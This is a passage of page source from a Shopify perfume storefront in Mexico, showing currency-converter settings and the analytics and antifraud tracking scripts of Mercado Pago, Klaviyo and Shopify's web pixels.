    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "$ {{amount}}", money_with_currency_format: "$ {{amount}} MXN", userCurrency: "MXN" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "MXN".split(',') || ''; window.bucksCC.config.cartCurrency = "MXN" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RxC7BK/klaviyo.js?company_id=RxC7BK"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Tendencia a DViva La Juicy Petals Please",
          ProductID: 7966977523938,
          Categories: ["Dama","Juicy Couture:"],
          ImageURL: "https://www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE_grande.jpg?v=1729734897",
          URL: "https://perfumara-oficial.myshopify.com/products/tendencia-a-dviva-la-juicy-petals-please",
          Brand: "PERFUMARA OFICIAL",
          Price: "$ 75.00",
          Value: "75.00",
          CompareAtPrice: "$ 1,100.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/19b02840-66d3-4ebc-80e8-0e29c0ad18a9/mercado-pago-banner-27/assets/mercadopago-tooltips.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/19b02840-66d3-4ebc-80e8-0e29c0ad18a9/mercado-pago-banner-27/assets/mercadopago-tooltips.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/gpomain.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc830-c61c-7f04-b631-dad930a1c9c8/1e5ce2d49297224632cdd87e3fcdeea7314c4592/assets/widget-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51615334550,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51615334550,storefrontBaseUrl: "https://perfumara-oficial.myshopify.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1365180642","configuration":"{\"accountID\":\"RxC7BK\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"258048226","configuration":"{\"shopUrl\":\"perfumara-oficial.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"218923234","configuration":"{\"pixel_id\":\"109817770927819\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"PERFUMARA OFICIAL","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"perfumara-oficial.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/perfumara-oficial.myshopify.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":299.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a DViva La Juicy Petals Please","vendor":"PERFUMARA OFICIAL","id":"7966977523938","untranslatedTitle":"Tendencia a DViva La Juicy Petals Please","url":"\/products\/tendencia-a-dviva-la-juicy-petals-please","type":""},"id":"43664995975394","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897"},"sku":null,"title":"60 ML","untranslatedTitle":"60 ML"},{"price":{"amount":90.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a DViva La Juicy Petals 